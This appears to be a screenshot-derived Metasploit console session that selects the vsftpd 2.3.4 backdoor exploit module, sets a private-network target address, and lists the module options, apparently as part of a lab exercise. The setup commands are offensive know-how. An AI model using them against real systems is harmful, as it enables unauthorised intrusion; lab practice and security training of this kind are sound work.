 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.178.46
rhosts => 192.168.178.46
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.178.46 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
KALI
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >